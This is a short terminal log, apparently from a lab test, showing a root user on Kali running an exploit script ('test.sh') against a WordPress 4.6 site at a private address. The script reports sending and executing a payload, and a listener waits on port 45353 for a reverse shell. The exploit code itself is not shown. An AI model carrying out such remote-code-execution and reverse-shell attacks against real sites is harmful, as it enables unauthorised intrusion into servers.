 root@kali:/home# ./test.sh http://192.168.10.33/frame/WordPress/WordPress-4.6/
base64: 输入无效
base64: 输入无效
[*] Sure you want to get a shell on the target 'http://192.168.10.33/frame/Word
ress/WordPress-4.6/' ? [y/N] y
[*] Guess I can't argue with that... Let's get started...
[+] Connected to the target
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
1337: inverse host lookup failed: Unknown host
listening on [any] 45353 ...